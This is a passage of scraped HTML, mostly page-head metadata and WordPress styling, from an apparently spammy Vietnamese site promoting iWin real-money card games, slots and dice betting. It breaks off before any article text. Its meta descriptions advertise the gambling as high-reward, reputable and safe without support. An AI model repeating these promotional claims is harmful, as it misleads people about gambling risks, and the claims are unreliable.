

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/
body_size: 15621
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-IWIN-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://taiiwin.io/wp-content/uploads/2021/12/cropped-IWIN-1-270x270.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jewelryelaunch.uk.com/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kinh nghiệm đánh bài trên iWin</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="iWin (iWin Club ) Chia sẻ Kinh nghiệm chơi game bài đổi thưởng, nỗ hũ, bắn cá, tài xỉu live,... Nhận thưởng cao, uy tín, an toàn"/>
<link rel="canonical" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://dosene.best/kinh-nghiem-danh-bai/" />
<link rel="next" href="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Kinh nghiệm đánh bài trên iWin" />
<meta property="og:description" content="iWin (iWin Club ) Chia sẻ Kinh nghiệm chơi game bài đổi thưởng, nỗ hũ, bắn cá, tài xỉu live,... Nhận thưởng cao, uy tín, an toàn" />
<meta property="og:url" content="https://jewelryelaunch.uk.com/kinh-nghiem-danh-bai/" />
<meta property="og:site_name" content="jewelryelaunch.uk.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="iWin (iWin Club ) Chia sẻ Kinh nghiệm chơi game bài đổi thưởng, nỗ hũ, bắn cá, tài xỉu live,... Nhận thưởng cao, uy tín, an toàn" />
<meta name="twitter:title" content="Kinh nghiệm đánh bài trên iWin" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/jewelryelaunch.uk.com\/","name":"jewelryelaunch.uk.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/jewelryelaunch.uk.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.17.6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.17.6' />
<link rel='prefetch' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.17.6' />



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://jewelryelaunch.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.17.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.17.6);
				src:
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.17.6) format("embedded-opentype"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.17.6) format("woff2"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.17.6) format("truetype"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.17.6) format("woff"),
					url(https://jewelryelaunch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.17.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://jewelryelaunch.uk.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jewelryelaunch.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jewelryelaunch.uk.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewelryelaunch.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="L_ja4jU6pjSGnhbnoLUhgGqSjubwG3vYa86z9IgBjO4" />
<meta name="google-site-verification" content="a5YVlXixYN4wcDL5ZKAtMFXyV1rjsewrwZHo4dZRpvc" />
<meta name="google-site-verification" content="uKZuvDShTISNdHfShwsEMep4sk6XJrxGblcshmgUGvk" />
<meta name="google-site-verification" content="1wvIzsOxPu1_EdrfCO9R2wFQ7PESPKjLpjuBO9zi_g4" />
<meta name="google-site-verification" content="BJsKNtchVXtfL73pgRUhtGPVRG9h8Bo5gmSh277LnOI" />
<meta name="google-site-verification" content="nP6b8-8qBlOMlpl-X9wr2cGy7Iq-BdLu9z6Z3ZX6Y0g" />
<meta name="google-site-verification" content="MPQGEI2c5SM6SKbcmpRnr5m4yZkubFipJJc0dvo_vxg" />
<meta name="google-site-verification" content="klzHTPlDhAausVfEAPkqQjTacAwEohciMTu4ZS6T1To" />
<meta name="google-site-verification" content="CeB_DQMkj0tRczhMoruazJwEv7Dh4NfoPEPNy7FRO8k" />
<meta name="google-site-verification" content="VuDWxS_KIOwMgsb1E5kr6z9PjP4ShR0e1J7yR9xc6kA" />
<meta name="google-site-verification" content="6pvi3M3ByPhcHJOs33XzdXX2KuYvgDIOAhW-W0YsL3c" />
<meta name="google-site-verification" content="xU3MplKoOkRYg6rpLsGk3_GDVk7wDN0WhRbTIWx9wdw" />
<meta name="google-site-verification" content="sgZp_6IE--q7jn35xS1g7XEPT26D8VQpVYrXu-njTFo" />
<meta name="google-site-verification" content="rAakhOHbJ8yuny_gzmvm6js-rWeooGg7hcvwM9Av_W0" />
<meta name="google-site-verification" content="WPOXSLsxn5F2ZUj2sLZlgl7b4ly-VDgoNfryQTDrOzY" />
<meta name="google-site-verification" content="kbN-OS8hrqQb-ALjoVHr0qp-3_qTNDfSo73XHr1sLag" />
<meta name="google-site-verification" content="9y6HllmKiTJ1sTUHHJUP8gVYEPPU3SCfk_8DrqvBMs0" />

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "✅ Trang chính thức IWIN",
        "item": "https://jewelryelaunch.uk.com/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "✅ Link truy cập IWIN",
        "item": "https://jewelryelaunch.uk.com/"
      }
]
    }
    </script><link rel="icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewelryelaunch.uk.com/wp-content/uploads/2021/12/cropped-IWIN-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #4a0300}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 40%;}.header-bg-color {background-color: rgba(89,26,0,0.9)}.header-bottom {background-color: #490902}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #fffefe}h1,h2,h3,h4,h5,h6,.heading-font{color: #ffd24e;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}a{color: #ffd24e;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@500;600;700&display=swap');.header-main {background-image: linear-gradient(to bottom, #6d0000, #5e0003, #500004, #410003, #330000);border-bottom: 1px solid #ffc039;}.home #ftwp-contents,.home #ftwp-container {display:none;}.home h2,.home h3,.home h4,.home h5,.home h6 {color:#ffd24d;font-weight:600 !important;}b, strong {font-weight:600 !important;color:#fff;}.footer-wrapper { background-image: linear-gradient(to top, #6d0000, #5e0003, #500004, #410003, #330000);text-align:center;}.footer-1 ,.footer-2 {background:transparent !important;}.footer-1 img {margin: 0 !important;width: auto !important;height: auto;max-height: 100px;}.footer-1 p {color:#ffd24e;font-size:16px;font-weight:600;}.footer-2 {padding-top:15px;}.footer-wrapper {padding-bottom:20px;}.footer-wrapper ul.menu {display: flex;justify-content: center;}.footer-wrapper ul.menu ul {display:none;}.footer-wrapper ul.menu li {border:0;padding:0;list-style:none;margin:0;}.footer-wrapper ul.menu li a {color: #fff;font-size: 16px;font-weight: 600;padding: 0 20px;border-right: 1px solid #fff;line-height: 20px;}.footer-wrapper ul.menu li:last-child a {border-right:0;}.header-main .header-nav-main > li> a {color: #fff6bd;font-family: 'Oswald', sans-serif;font-size: 19px;text-transform: uppercase;padding: 0 4px;}.header-main .button{padding: 5px 19px 0;border-radius: 6px !important;background: #ffc039;border: 0;}.header-main .button.secondary{background:#b11100 !important;color:#fff !important}.header-main .button span {font-family: 'Oswald', sans-serif;font-size: 18px;text-transform: uppercase;font-weight: 500;}.header-search-form-wrapper input[type='search'] {background: #854d4d;height: 36px;}#logo {width: 200px;top: 10px;display: block;position: relative;}.stuck #logo {top:0;}#logo img {max-height:initial !important;}.khunggamehome {border: 1px solid #fff694;box-shadow:0 0 0 0 !important;}.scc__122 .section-title {border:0;padding:0;margin:0 0 15px 0;}.scc__122 .section-title-container {margin-bottom:0;}.scc__122 .section-title .section-title-main {border: 0;padding: 0;color: #ffd24e;font-size: 36px;font-family: 'Oswald', sans-serif;margin: 0;text-transform: uppercase;line-height: 50px;}.scc__122 h3.section-title .section-title-main {font-size: 58px;display: block;margin-bottom: 30px;}.footer-wrapper {border-top: 1px solid #ffc039;}.title___p .section-title {border-bottom:1px solid #ffc039;}.title___p .section-title .section-title-main {border: 0;padding: 0;color: #ffd24e;font-size: 30px;font-family: 'Oswald', sans-serif;margin: 0;text-transform: uppercase;line-height: 40px;}.title___p.right .section-title{text-align: right;display: block;}.sec__b .post-title a {display: block;color: #fff;text-transform: uppercase;font-size: 17px;line-height: 26px;height: 52px;overflow: hidden;}.news-post-news {overflow: hidden;margin-bottom: 30px;display: flex;flex-wrap: wrap;transition: all .5s ease-in-out;clear: both;background:transparent;padding:0;}.news-post-news .box__content h3 a {color: #ffd24e;}.news-post-news .box__content p {max-height:69px;}.recent-blog-posts-li .post-date {width:90px;height:75px;}.page-wrapper {padding-top:60px;}.heading__title {margin-bottom:20px;}.header__bra {background: #000;padding: 150px 0 75px;text-align: center;}.header__bra h1 {font-size: 34px;padding-bottom: 20px;position: relative;}.header__bra h1:after {content: "";position: absolute;left: 0;right: 0;margin: auto;width: 60px;height: 2px;background: #ffd24e;bottom: 6px;}.date__a {font-size:18px;font-weight:600;color: #ffd24e;text-transform:uppercase;}.box__nth__2_2 {overflow:hidden;margin:0 -15px;}.bo___3 {width: 33.333%;float: left;padding: 0 15px;margin-bottom: 30px;}.bo___3 .box__content h3 a {display:block;color:#fff;font-size:17px;text-transform:uppercase;line-height:25px;height:50px;overflow:hidden;}.bo___3 .box__content{padding:15px;}.bo___3 .box__thumb__img img {width:100%;height:200px;object-fit:cover;}.bo___3 .box__content .box__des p {margin:0;font-size:15px;line-height:23px;height:46px;overflow:hidden;}.bo___3 .box__news__inner {background:#690400;}blockquote{border-left: 2px solid #ffc039;}.single-post .social-icons {display:block;text-align:center;}.sc__b img {display:block;margin:auto;width:auto !important;height:auto;}/* Custom CSS Mobile */@media (max-width: 549px){#logo {top:0 !important;}body #logo img {max-height:70px !important;}.scc__122 .section-title {display:block;text-align:center;}.scc__122 .section-title .section-title-main {font-size: 26px;line-height: 40px;text-align:center;}.footer-wrapper ul.menu {display: flex;justify-content: center;flex-direction: column;}.footer-1 p {color: #ffd24e;font-size: 14px;font-weight: 600;line-height: 22px;}.footer-wrapper ul.menu li a {color: #fff;font-size: 16px;font-weight: 600;padding: 0 20px;border-right: 0;line-height: 30px;display: 